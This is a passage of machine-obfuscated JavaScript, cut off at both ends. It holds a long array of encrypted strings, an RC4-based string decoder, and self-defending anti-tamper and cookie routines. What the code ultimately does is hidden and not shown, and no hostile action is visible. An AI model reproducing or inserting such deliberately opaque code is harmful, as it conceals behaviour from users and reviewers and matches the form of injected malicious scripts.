3\x54\x69\x31\x4d\x77\x36\x68\x77','\x5a\x51\x54\x43\x69\x6b\x59\x34\x77\x72\x4d\x57\x77\x70\x59\x72\x77\x34\x4c\x44\x70\x45\x64\x6f\x77\x71\x6e\x44\x71\x63\x4b\x38\x77\x72\x48\x43\x67\x6b\x2f\x44\x71\x56\x30\x64\x77\x36\x52\x61\x77\x70\x4d\x38\x65\x4d\x4b\x4d\x77\x34\x38\x56\x77\x35\x63\x66\x77\x34\x44\x44\x75\x63\x4f\x64\x47\x52\x45\x4d\x77\x34\x6f\x3d','\x51\x73\x4f\x72\x77\x71\x38\x33\x77\x6f\x50\x44\x6b\x63\x4f\x61\x77\x72\x70\x4e\x41\x4d\x4b\x35\x77\x72\x58\x44\x72\x67\x3d\x3d','\x77\x35\x45\x43\x57\x38\x4f\x30\x77\x70\x44\x44\x75\x67\x3d\x3d','\x77\x70\x72\x44\x76\x38\x4f\x78\x77\x36\x72\x44\x6c\x41\x3d\x3d','\x5a\x51\x54\x43\x69\x6b\x59\x34\x77\x72\x4d\x57\x77\x70\x59\x72\x77\x34\x4c\x44\x70\x45\x64\x6f\x77\x71\x6e\x44\x71\x63\x4b\x38\x77\x72\x48\x43\x67\x6b\x2f\x44\x71\x56\x30\x64\x77\x36\x52\x61\x77\x70\x4d\x38\x65\x4d\x4b\x4d\x77\x34\x38\x56\x77\x35\x63\x65\x77\x34\x44\x44\x75\x63\x4f\x64\x47\x52\x45\x4d\x77\x34\x6f\x3d','\x77\x70\x63\x43\x53\x4d\x4f\x52\x77\x34\x68\x35','\x77\x72\x56\x33\x61\x63\x4b\x41\x42\x67\x3d\x3d','\x46\x73\x4f\x77\x77\x36\x66\x43\x76\x52\x4a\x65\x77\x37\x76\x43\x73\x42\x68\x32\x77\x34\x4a\x72\x77\x71\x56\x66\x77\x70\x58\x43\x72\x77\x7a\x44\x67\x69\x6b\x42\x55\x63\x4f\x63\x77\x35\x37\x44\x6d\x58\x6a\x43\x6a\x63\x4b\x30\x77\x35\x33\x43\x6b\x68\x62\x44\x71\x6a\x5a\x73\x77\x72\x4c\x44\x67\x44\x70\x55\x4c\x4d\x4f\x69','\x4f\x4d\x4b\x35\x77\x70\x2f\x44\x72\x4d\x4b\x58\x4a\x38\x4f\x78\x54\x63\x4b\x63\x77\x71\x62\x44\x6a\x63\x4b\x49\x51\x67\x3d\x3d','\x4c\x38\x4b\x34\x77\x70\x76\x44\x73\x4d\x4b\x79\x4d\x77\x3d\x3d','\x77\x70\x66\x43\x73\x4d\x4b\x33\x77\x37\x6b\x53','\x77\x70\x76\x43\x6f\x38\x4b\x67\x77\x37\x34\x52\x4e\x38\x4f\x34\x77\x6f\x41\x58\x50\x53\x44\x44\x6e\x41\x30\x71\x77\x6f\x72\x43\x73\x4d\x4b\x63\x50\x63\x4f\x67\x63\x55\x62\x44\x6a\x43\x4c\x44\x6e\x67\x66\x43\x68\x73\x4f\x35\x77\x36\x59\x32\x42\x4d\x4f\x61\x77\x34\x33\x44\x6f\x73\x4f\x4b\x77\x70\x78\x54\x59\x68\x74\x65\x4e\x42\x39\x75\x77\x34\x50\x44\x70\x63\x4f\x4d\x47\x41\x3d\x3d','\x4a\x73\x4b\x50\x77\x70\x30\x50\x65\x63\x4b\x7a','\x77\x72\x38\x63\x77\x70\x48\x43\x73\x42\x33\x43\x76\x56\x6f\x3d','\x77\x37\x33\x43\x68\x42\x34\x37\x77\x35\x35\x68\x77\x36\x6e\x43\x75\x63\x4f\x59\x4a\x38\x4f\x64\x59\x73\x4b\x75\x41\x51\x59\x6b\x77\x6f\x4a\x76\x77\x72\x37\x43\x67\x73\x4b\x67\x77\x37\x50\x44\x68\x73\x4b\x41\x77\x72\x63\x3d','\x77\x71\x76\x43\x68\x73\x4f\x31\x53\x52\x74\x39\x77\x72\x38\x4c\x77\x34\x66\x43\x6d\x73\x4b\x4a\x77\x71\x4d\x67\x77\x34\x66\x44\x6c\x51\x3d\x3d','\x4c\x38\x4b\x34\x77\x70\x76\x44\x71\x4d\x4b\x7a','\x77\x71\x35\x49\x77\x35\x48\x44\x74\x79\x74\x42\x77\x36\x39\x45\x77\x37\x50\x44\x73\x63\x4b\x6e\x77\x34\x66\x44\x67\x38\x4f\x30\x77\x6f\x68\x64\x45\x33\x6a\x44\x69\x77\x4c\x43\x6c\x73\x4f\x54\x4c\x73\x4f\x58\x45\x73\x4b\x76\x77\x37\x49\x77\x47\x67\x67\x3d','\x77\x6f\x37\x44\x72\x4d\x4f\x38\x77\x37\x48\x44\x6c\x51\x3d\x3d','\x43\x73\x4b\x75\x77\x6f\x74\x66\x77\x34\x59\x76\x44\x67\x56\x46\x77\x70\x58\x43\x74\x6b\x44\x44\x6f\x77\x3d\x3d','\x61\x73\x4b\x50\x77\x6f\x44\x43\x68\x46\x44\x43\x69\x67\x3d\x3d','\x4c\x46\x55\x46\x77\x34\x78\x2f\x55\x4d\x4b\x4f\x46\x58\x68\x78\x77\x34\x64\x77\x5a\x30\x6b\x77\x77\x36\x78\x35\x56\x63\x4f\x37\x47\x43\x59\x4c\x77\x72\x51\x6e\x77\x36\x6e\x43\x68\x78\x59\x59\x77\x71\x50\x44\x72\x73\x4f\x46\x77\x70\x49\x3d','\x77\x71\x46\x6b\x5a\x4d\x4b\x62\x42\x77\x3d\x3d','\x77\x35\x70\x53\x77\x34\x74\x53\x77\x34\x46\x62\x63\x52\x35\x71\x77\x34\x6e\x44\x73\x63\x4b\x33\x63\x67\x3d\x3d','\x4d\x6c\x67\x53\x77\x35\x46\x2b\x58\x73\x4b\x49\x46\x77\x3d\x3d','\x77\x6f\x46\x47\x77\x34\x74\x6f\x4f\x67\x4d\x74\x64\x4d\x4f\x61\x4e\x30\x6c\x51\x58\x38\x4b\x58\x65\x67\x3d\x3d','\x77\x34\x56\x4b\x77\x70\x46\x39\x65\x77\x3d\x3d','\x77\x34\x58\x43\x6a\x54\x55\x3d','\x4e\x73\x4f\x6b\x77\x35\x4d\x3d','\x43\x63\x4f\x5a\x56\x4d\x4b\x4d\x77\x36\x2f\x44\x6a\x77\x78\x43\x52\x33\x38\x70\x4e\x67\x4d\x3d','\x77\x37\x6e\x44\x74\x7a\x38\x3d','\x4d\x4d\x4b\x46\x77\x70\x63\x3d','\x77\x36\x38\x50\x42\x77\x3d\x3d','\x77\x6f\x74\x30\x77\x71\x6a\x43\x70\x73\x4f\x46\x62\x53\x58\x43\x71\x48\x31\x2f\x42\x63\x4f\x5a\x77\x70\x67\x41\x77\x37\x66\x44\x76\x44\x38\x70\x77\x6f\x48\x44\x6e\x73\x4f\x61\x77\x70\x54\x44\x6c\x69\x35\x65\x4a\x38\x4b\x43\x77\x72\x42\x30\x56\x73\x4f\x75\x61\x43\x4c\x44\x69\x77\x3d\x3d','\x77\x72\x73\x50\x77\x35\x78\x67','\x4d\x63\x4b\x57\x77\x70\x6f\x59\x59\x73\x4b\x74','\x45\x4d\x4f\x6b\x48\x38\x4f\x73','\x58\x6b\x44\x43\x6d\x67\x3d\x3d','\x77\x72\x76\x43\x74\x38\x4b\x6f','\x61\x4d\x4f\x47\x77\x36\x30\x3d','\x77\x35\x73\x45\x52\x73\x4f\x73\x77\x35\x68\x34\x46\x63\x4b\x58\x57\x43\x50\x44\x70\x67\x3d\x3d','\x77\x72\x73\x66\x77\x72\x66\x43\x6f\x77\x62\x43\x75\x6b\x63\x33','\x4d\x6b\x45\x41\x77\x34\x30\x3d','\x77\x35\x4a\x4b\x77\x6f\x33\x43\x76\x63\x4f\x44','\x50\x73\x4f\x39\x45\x67\x3d\x3d','\x41\x38\x4f\x57\x4a\x41\x3d\x3d','\x77\x72\x50\x44\x6c\x63\x4f\x6e\x46\x45\x6f\x73\x77\x37\x6c\x63\x77\x6f\x44\x44\x6c\x73\x4b\x4b\x77\x36\x51\x6c\x77\x6f\x62\x43\x68\x41\x7a\x44\x72\x78\x66\x43\x6d\x63\x4f\x55\x77\x37\x5a\x38\x56\x31\x50\x44\x71\x56\x6b\x49\x77\x37\x6a\x44\x6d\x4d\x4f\x69\x48\x44\x66\x43\x6a\x6d\x73\x4f\x66\x56\x52\x71\x51\x57\x50\x43\x6f\x6d\x6b\x31\x77\x34\x70\x67\x47\x41\x48\x44\x76\x63\x4b\x57\x44\x4d\x4f\x63\x77\x35\x37\x44\x6d\x4d\x4f\x4c\x50\x63\x4b\x79\x77\x6f\x50\x43\x74\x67\x4c\x44\x68\x57\x2f\x43\x75\x68\x66\x43\x68\x78\x77\x3d','\x77\x72\x56\x78\x5a\x38\x4b\x50','\x77\x36\x38\x65\x42\x41\x6f\x3d','\x4c\x33\x78\x31','\x62\x73\x4f\x2b\x77\x36\x6e\x43\x6b\x4d\x4f\x41\x77\x37\x68\x32\x66\x63\x4b\x41\x59\x31\x35\x47\x77\x37\x49\x3d','\x59\x67\x6a\x43\x6d\x77\x3d\x3d','\x77\x37\x34\x59\x43\x41\x3d\x3d','\x77\x35\x34\x48\x48\x67\x3d\x3d','\x50\x63\x4b\x4c\x77\x70\x30\x32\x77\x71\x45\x44\x5a\x53\x33\x44\x6e\x73\x4b\x52\x64\x73\x4b\x34\x77\x70\x49\x5a\x77\x70\x77\x47\x63\x38\x4b\x66\x77\x37\x49\x6d\x44\x43\x78\x52\x77\x37\x41\x30\x77\x34\x6a\x43\x6d\x79\x33\x44\x70\x73\x4f\x6f\x77\x71\x4c\x44\x76\x78\x76\x44\x75\x41\x3d\x3d','\x77\x71\x30\x45\x77\x6f\x76\x43\x74\x67\x3d\x3d','\x77\x34\x4a\x45\x77\x35\x31\x54\x77\x36\x46\x62\x63\x51\x3d\x3d','\x77\x37\x7a\x44\x74\x54\x38\x3d','\x4b\x73\x4f\x54\x4e\x4d\x4f\x6b\x42\x4d\x4b\x6f','\x77\x71\x73\x66\x77\x6f\x66\x43\x6f\x68\x6e\x43\x74\x6b\x63\x6b','\x77\x37\x59\x49\x77\x72\x49\x3d','\x77\x36\x55\x53\x77\x6f\x2f\x43\x73\x45\x46\x47\x77\x6f\x63\x3d','\x50\x6c\x66\x43\x76\x7a\x76\x44\x6d\x79\x6e\x44\x74\x73\x4f\x50\x4d\x67\x3d\x3d','\x49\x56\x73\x64\x77\x35\x5a\x33\x58\x63\x4b\x66','\x5a\x77\x72\x43\x6d\x77\x3d\x3d','\x66\x4d\x4b\x31\x77\x71\x49\x78\x77\x71\x55\x44\x59\x54\x48\x44\x6d\x51\x3d\x3d','\x4a\x73\x4b\x5a\x77\x70\x63\x54\x61\x63\x4b\x6c\x77\x37\x6e\x43\x76\x4d\x4f\x34\x77\x37\x34\x4a\x77\x71\x37\x43\x6e\x63\x4b\x74\x77\x34\x31\x6a\x58\x63\x4b\x6e','\x44\x4d\x4b\x47\x4c\x57\x49\x3d','\x77\x37\x66\x44\x76\x79\x78\x72\x77\x70\x42\x58\x77\x37\x67\x3d','\x77\x36\x52\x35\x50\x38\x4b\x53\x56\x73\x4b\x2f\x4a\x55\x2f\x43\x6e\x30\x78\x33\x77\x34\x44\x43\x67\x69\x4c\x43\x72\x67\x3d\x3d','\x57\x38\x4b\x4f\x77\x71\x35\x2f\x61\x51\x3d\x3d','\x77\x70\x30\x6a\x77\x6f\x63\x3d','\x4f\x38\x4f\x77\x77\x72\x54\x43\x6a\x63\x4b\x47\x77\x36\x45\x43\x62\x63\x4f\x53\x63\x67\x39\x55\x77\x72\x59\x30\x65\x79\x33\x44\x76\x77\x3d\x3d','\x44\x4d\x4b\x74\x77\x6f\x4a\x45\x77\x37\x4d\x3d','\x77\x37\x50\x44\x73\x6a\x6c\x4e\x77\x72\x68\x4f','\x51\x38\x4b\x38\x77\x72\x38\x3d','\x47\x63\x4f\x61\x66\x77\x3d\x3d','\x59\x33\x44\x43\x76\x77\x3d\x3d','\x63\x73\x4b\x51\x77\x6f\x63\x3d','\x77\x72\x44\x43\x71\x56\x51\x3d','\x77\x6f\x56\x78\x77\x35\x41\x3d','\x56\x45\x4c\x43\x72\x38\x4b\x73\x58\x4d\x4b\x56','\x47\x6c\x48\x43\x74\x51\x3d\x3d','\x52\x54\x46\x39\x77\x71\x6b\x2b\x53\x77\x3d\x3d','\x54\x38\x4b\x69\x77\x70\x59\x3d','\x66\x31\x62\x43\x6b\x51\x3d\x3d','\x77\x34\x4a\x54\x77\x36\x63\x3d','\x77\x35\x76\x43\x6d\x67\x6b\x3d','\x47\x63\x4b\x75\x77\x71\x73\x3d','\x77\x34\x64\x44\x77\x6f\x44\x43\x75\x73\x4f\x6e\x65\x41\x3d\x3d','\x48\x48\x63\x56','\x77\x71\x6b\x44\x77\x71\x45\x3d','\x41\x38\x4f\x35\x44\x63\x4f\x32\x62\x4d\x4b\x32\x77\x37\x50\x44\x74\x7a\x44\x44\x6b\x67\x3d\x3d','\x53\x38\x4b\x57\x77\x71\x4e\x6b\x58\x46\x6b\x3d','\x77\x71\x50\x43\x6c\x4d\x4f\x47','\x4b\x31\x58\x44\x6c\x52\x7a\x43\x68\x56\x4d\x3d','\x51\x38\x4b\x4a\x77\x72\x59\x3d','\x77\x70\x59\x59\x53\x4d\x4f\x4e\x77\x36\x31\x2b','\x77\x37\x4c\x44\x75\x43\x67\x3d','\x4f\x38\x4f\x59\x77\x35\x55\x3d','\x77\x70\x54\x43\x6d\x30\x45\x3d','\x59\x42\x4c\x43\x69\x41\x3d\x3d','\x4d\x38\x4b\x66\x77\x70\x41\x3d','\x77\x34\x4d\x59\x58\x67\x3d\x3d','\x58\x30\x33\x43\x6c\x38\x4b\x53\x66\x63\x4f\x73\x4a\x43\x30\x50\x77\x72\x59\x3d','\x51\x73\x4f\x38\x54\x38\x4b\x6e\x77\x72\x52\x37\x77\x37\x31\x74\x77\x72\x6f\x64','\x42\x6b\x74\x6c','\x50\x73\x4f\x53\x4f\x38\x4f\x79\x4b\x73\x4b\x72','\x4d\x38\x4f\x31\x48\x67\x3d\x3d','\x4c\x73\x4b\x69\x77\x70\x76\x44\x72\x4d\x4b\x58\x4e\x41\x3d\x3d','\x77\x37\x50\x43\x70\x44\x6b\x3d','\x77\x71\x64\x74\x62\x41\x3d\x3d','\x4b\x38\x4f\x70\x63\x73\x4b\x70\x77\x35\x37\x44\x72\x41\x35\x6d\x61\x31\x67\x48\x46\x44\x6f\x70\x61\x63\x4f\x36\x77\x70\x58\x43\x68\x55\x39\x69\x4c\x68\x6f\x65\x77\x36\x48\x43\x6d\x73\x4f\x4b\x66\x63\x4b\x75\x77\x36\x31\x59\x54\x38\x4b\x57\x62\x6b\x63\x2b\x77\x70\x37\x44\x70\x73\x4b\x6b\x77\x36\x2f\x43\x70\x31\x39\x2b\x65\x43\x4e\x38\x62\x43\x62\x43\x68\x67\x67\x33\x77\x6f\x4c\x43\x70\x54\x76\x43\x68\x63\x4f\x35\x77\x70\x62\x44\x69\x41\x6f\x65\x77\x72\x2f\x44\x69\x54\x2f\x44\x70\x52\x4d\x3d','\x54\x63\x4f\x78\x51\x4d\x4b\x79\x77\x6f\x4e\x38','\x46\x53\x55\x74\x77\x71\x64\x4b\x51\x38\x4b\x5a\x66\x52\x68\x50\x59\x41\x3d\x3d','\x4f\x45\x6e\x43\x74\x7a\x66\x44\x69\x51\x3d\x3d','\x53\x73\x4b\x36\x77\x72\x6f\x3d','\x5a\x63\x4f\x39\x77\x71\x30\x41\x77\x72\x72\x44\x68\x67\x3d\x3d','\x61\x63\x4f\x45\x77\x72\x6c\x36\x77\x71\x76\x44\x6d\x4d\x4f\x63\x77\x72\x56\x4a\x47\x38\x4b\x72\x77\x71\x54\x44\x76\x47\x6f\x3d','\x77\x71\x41\x69\x77\x35\x77\x3d','\x49\x63\x4b\x76\x77\x70\x54\x44\x75\x63\x4b\x69\x4b\x41\x3d\x3d','\x50\x73\x4b\x2f\x77\x70\x6a\x44\x72\x63\x4b\x69\x4d\x67\x3d\x3d','\x49\x56\x50\x44\x6b\x41\x76\x43\x76\x47\x6a\x43\x6a\x67\x3d\x3d','\x77\x6f\x55\x62\x77\x34\x70\x37\x4a\x78\x55\x3d','\x77\x70\x38\x41\x77\x34\x78\x74\x4b\x79\x67\x6a','\x77\x36\x45\x50\x42\x51\x77\x66\x42\x67\x3d\x3d','\x55\x6a\x78\x76\x77\x71\x38\x3d','\x4a\x46\x6a\x44\x6d\x67\x6e\x43\x73\x45\x38\x3d','\x77\x72\x6e\x44\x76\x38\x4f\x69\x77\x36\x58\x44\x69\x51\x3d\x3d','\x63\x63\x4b\x37\x77\x72\x73\x7a\x77\x71\x73\x48','\x43\x4d\x4f\x39\x77\x37\x4e\x66\x54\x67\x3d\x3d','\x57\x38\x4b\x66\x54\x63\x4f\x61\x77\x36\x66\x43\x6d\x33\x39\x53\x45\x79\x55\x77\x61\x77\x74\x57\x46\x38\x4f\x57\x77\x37\x62\x43\x71\x79\x30\x44\x42\x33\x55\x31\x77\x6f\x48\x43\x76\x38\x4b\x67\x59\x4d\x4f\x36\x77\x37\x49\x4a\x56\x73\x4f\x42\x64\x52\x35\x6c\x77\x6f\x6a\x43\x76\x4d\x4f\x37\x77\x37\x37\x44\x75\x41\x42\x79\x50\x53\x30\x2b\x49\x41\x3d\x3d','\x77\x72\x77\x41\x77\x6f\x6a\x43\x76\x67\x41\x3d','\x77\x71\x72\x43\x75\x6d\x41\x3d','\x77\x36\x38\x69\x54\x38\x4f\x59\x59\x38\x4f\x70\x41\x41\x67\x36\x65\x46\x54\x43\x72\x73\x4f\x36\x77\x72\x50\x43\x6d\x41\x39\x75\x66\x33\x54\x43\x69\x56\x42\x62\x77\x37\x4c\x43\x6a\x73\x4b\x6e\x5a\x53\x62\x44\x76\x63\x4f\x4b\x77\x35\x2f\x44\x6e\x73\x4f\x56\x77\x72\x62\x44\x75\x7a\x33\x43\x6a\x73\x4f\x6c\x58\x38\x4b\x71\x77\x37\x38\x3d','\x50\x73\x4b\x43\x50\x77\x3d\x3d','\x77\x37\x58\x43\x74\x38\x4b\x4c\x4f\x55\x54\x43\x71\x41\x3d\x3d','\x52\x54\x46\x39\x77\x71\x6b\x38\x55\x4d\x4f\x50\x5a\x47\x6c\x48','\x77\x34\x30\x79\x63\x42\x50\x43\x6b\x69\x5a\x32\x77\x72\x58\x43\x73\x53\x55\x3d','\x4f\x30\x33\x43\x73\x51\x3d\x3d','\x4d\x32\x45\x63\x77\x6f\x70\x78\x77\x71\x30\x3d','\x77\x72\x48\x43\x69\x4d\x4f\x51\x56\x41\x35\x31\x77\x71\x55\x44','\x66\x63\x4b\x5a\x77\x71\x77\x3d','\x4c\x63\x4f\x56\x4b\x67\x3d\x3d','\x65\x4d\x4b\x37\x77\x72\x30\x32','\x77\x36\x6a\x44\x6a\x7a\x73\x3d','\x77\x70\x6f\x4c\x77\x34\x5a\x76\x4a\x77\x38\x3d','\x77\x6f\x72\x43\x71\x63\x4b\x34','\x77\x71\x4e\x5a\x77\x34\x30\x3d','\x4a\x73\x4b\x56\x44\x77\x3d\x3d','\x77\x34\x6b\x5a\x51\x41\x3d\x3d','\x77\x71\x30\x57\x77\x72\x63\x3d','\x77\x34\x44\x44\x6c\x33\x77\x3d','\x57\x53\x48\x43\x76\x67\x3d\x3d','\x77\x70\x45\x61\x77\x35\x77\x3d','\x77\x35\x70\x66\x77\x70\x4e\x7a\x65\x78\x63\x3d','\x59\x63\x4b\x68\x77\x72\x59\x72\x77\x72\x59\x51'];(function(_0x2edd7e,_0x44d5a8){var _0x53b271=function(_0x1bd79b){while(--_0x1bd79b){_0x2edd7e['\x70\x75\x73\x68'](_0x2edd7e['\x73\x68\x69\x66\x74']());}};var _0x3a1646=function(){var _0x53ab9d={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4def0c,_0x37b79b,_0x4d7c06,_0x439a9d){_0x439a9d=_0x439a9d||{};var _0x11fa76=_0x37b79b+'\x3d'+_0x4d7c06;var _0x23957f=0x0;for(var _0x23957f=0x0,_0x28dd9e=_0x4def0c['\x6c\x65\x6e\x67\x74\x68'];_0x23957f<_0x28dd9e;_0x23957f++){var _0x46f960=_0x4def0c[_0x23957f];_0x11fa76+='\x3b\x20'+_0x46f960;var _0x422d6c=_0x4def0c[_0x46f960];_0x4def0c['\x70\x75\x73\x68'](_0x422d6c);_0x28dd9e=_0x4def0c['\x6c\x65\x6e\x67\x74\x68'];if(_0x422d6c!==!![]){_0x11fa76+='\x3d'+_0x422d6c;}}_0x439a9d['\x63\x6f\x6f\x6b\x69\x65']=_0x11fa76;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x11c50d,_0x9fc610){_0x11c50d=_0x11c50d||function(_0x2777ea){return _0x2777ea;};var _0x29edea=_0x11c50d(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x9fc610['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x1609a7=function(_0xfdbb48,_0x3e566f){_0xfdbb48(++_0x3e566f);};_0x1609a7(_0x53b271,_0x44d5a8);return _0x29edea?decodeURIComponent(_0x29edea[0x1]):undefined;}};var _0x305a9c=function(){var _0x48e611=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x48e611['\x74\x65\x73\x74'](_0x53ab9d['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x53ab9d['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x305a9c;var _0x4e1c6f='';var _0x4f9f31=_0x53ab9d['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x4f9f31){_0x53ab9d['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x4f9f31){_0x4e1c6f=_0x53ab9d['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x53ab9d['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x3a1646();}(_0xeceb,0x176));var _0xbece=function(_0x2edd7e,_0x44d5a8){_0x2edd7e=_0x2edd7e-0x0;var _0x53b271=_0xeceb[_0x2edd7e];if(_0xbece['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x358ef7=function(){return this;};var _0x3a1646=_0x358ef7();var _0x53ab9d='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x3a1646['\x61\x74\x6f\x62']||(_0x3a1646['\x61\x74\x6f\x62']=function(_0x4def0c){var _0x37b79b=String(_0x4def0c)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x4d7c06=0x0,_0x439a9d,_0x11fa76,_0xe2c624=0x0,_0x23957f='';_0x11fa76=_0x37b79b['\x63\x68\x61\x72\x41\x74'](_0xe2c624++);~_0x11fa76&&(_0x439a9d=_0x4d7c06%0x4?_0x439a9d*0x40+_0x11fa76:_0x11fa76,_0x4d7c06++%0x4)?_0x23957f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x439a9d>>(-0x2*_0x4d7c06&0x6)):0x0){_0x11fa76=_0x53ab9d['\x69\x6e\x64\x65\x78\x4f\x66'](_0x11fa76);}return _0x23957f;});}());var _0x28dd9e=function(_0x46f960,_0x422d6c){var _0x11c50d=[],_0x9fc610=0x0,_0x2777ea,_0x29edea='',_0x1609a7='';_0x46f960=atob(_0x46f960);for(var _0xfdbb48=0x0,_0x3e566f=_0x46f960['\x6c\x65\x6e\x67\x74\x68'];_0xfdbb48<_0x3e566f;_0xfdbb48++){_0x1609a7+='\x25'+('\x30\x30'+_0x46f960['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xfdbb48)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x46f960=decodeURIComponent(_0x1609a7);for(var _0x305a9c=0x0;_0x305a9c<0x100;_0x305a9c++){_0x11c50d[_0x305a9c]=_0x305a9c;}for(_0x305a9c=0x0;_0x305a9c<0x100;_0x305a9c++){_0x9fc610=(_0x9fc610+_0x11c50d[_0x305a9c]+_0x422d6c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x305a9c%_0x422d6c['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2777ea=_0x11c50d[_0x305a9c];_0x11c50d[_0x305a9c]=_0x11c50d[_0x9fc610];_0x11c50d[_0x9fc610]=_0x2777ea;}_0x305a9c=0x0;_0x9fc610=0x0;for(var _0x48e611=0x0;_0x48e611<_0x46f960['\x6c\x65\x6e\x67\x74\x68'];_0x48e611++){_0x305a9c=(_0x305a9c+0x1)%0x100;_0x9fc610=(_0x9fc610+_0x11c50d[_0x305a9c])%0x100;_0x2777ea=_0x11c50d[_0x305a9c];_0x11c50d[_0x305a9c]=_0x11c50d[_0x9fc610];_0x11c50d[_0x9fc610]=_0x2777ea;_0x29edea+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x46f960['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x48e611)^_0x11c50d[(_0x11c50d[_0x305a9c]+_0x11c50d[_0x9fc610])%0x100]);}return _0x29edea;};_0xbece['\x72\x63\x34']=_0x28dd9e;_0xbece['\x64\x61\x74\x61']={};_0xbece['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4e1c6f=_0xbece['\x64\x61\x74\x61'][_0x2edd7e];if(_0x4e1c6f===undefined){if(_0xbece['\x6f\x6e\x63\x65']===undefined){var _0x4f9f31=function(_0x89a17c){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x89a17c;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x4f9f31['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x143ee6=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x143ee6['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x4f9f31['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x4c4d6a){if(!Boolean(~_0x4c4d6a)){return _0x4c4d6a;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x4f9f31['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5bbd9b){for(var _0x35e617=0x0,_0x18e94c=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x35e617<_0x18e94c;_0x35e617++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x18e94c=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5bbd9b(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x4f9f31(_0xbece)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xbece['\x6f\x6e\x63\x65']=!![];}_0x53b271=_0xbece['\x72\x63\x34'](_0x53b271,_0x44d5a8);_0xbece['\x64\x61\x74\x61'][_0x2edd7e]=_0x53b271;}else{_0x53b271=_0x4e1c6f;}return _0x53b271;};(function(){var _0xe5968a=function(){var _0x2edd7e=!![];return function(_0x44d5a8,_0x53b271){var _0x1bd79b=_0x2edd7e?function(){if(_0x53b271){var _0x456052=_0x53b271['\x61\x70\x70\x6c\x79'](_0x44d5a8,arguments);_0x53b271=null;return _0x456052;}}:function(){};_0x2edd7e=![];return _0x1bd79b;};}();var 